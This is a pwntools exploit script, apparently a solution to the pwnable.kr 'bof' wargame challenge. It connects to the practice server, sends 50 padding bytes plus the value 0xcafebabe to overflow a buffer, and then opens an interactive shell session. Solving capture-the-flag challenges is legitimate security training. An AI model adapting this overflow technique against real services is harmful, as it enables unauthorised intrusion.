 from pwn import *
context.log_level= "debug"
#io = process("./bof")
io = remote("pwnable.kr",9000)
#context.terminal = ['tmux', 'splitw', '-h']
#gdb.attach(io)
#pause()
payload = b'a'*50 + p32(0xcafebabe)
#io.sendline("11111")
io.recv()
#io.recvuntil("me :")
io.send(payload)
io.interactive()
~